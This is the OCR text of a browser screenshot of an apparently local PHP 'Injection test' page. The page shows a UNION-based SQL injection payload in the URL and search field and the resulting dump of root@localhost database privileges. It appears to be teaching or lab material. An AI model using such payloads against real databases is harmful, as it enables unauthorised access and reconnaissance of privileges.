 injection test
Not Secure | phpbook/sql.php?username=1%27+union+all+SELECT+1%2C+GRANTEE%2C+PRIVILE...
Apps Work Dev Other Bookmarks
Injection test
User name: 1 Find
Search: 1' union all SELECT 1, GRANTEE, PRIVILEGE_TYPE, 1, 1, 1 FROM information_schema.USER_PRIVILEGES where 1='1SELECT * FROM
phone WHERE lastname like '1' union all SELECT 1, GRANTEE, PRIVILEGE_TYPE, 1, 1, 1 FROM information_schema.USER_PRIVILEGES where
1='1'
Firstname Lastname Phone
'root'@'localhost' SELECT 1
'root'@'localhost' INSERT 1
'root'@'localhost' UPDATE 1
'root'@'localhost' DELETE 1
'root'@'localhost' CREATE 1
'root'@'localhost' DROP 1
'root'@'localhost' RELOAD 1
'root'@'localhost' SHUTDOWN 1
'root'@'localhost' PROCESS 1
'root'@'localhost' FILE 1
'root'@'localhost' REFERENCES 1
'root'@'localhost' INDEX 1
'root'@'localhost' ALTER 1